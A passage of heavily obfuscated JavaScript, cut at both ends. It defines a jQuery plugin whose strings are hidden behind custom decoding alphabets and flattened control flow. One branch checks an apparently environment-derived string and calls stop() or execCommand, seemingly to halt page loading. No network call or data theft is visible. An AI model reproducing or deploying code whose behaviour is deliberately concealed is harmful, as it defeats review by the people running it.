Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case 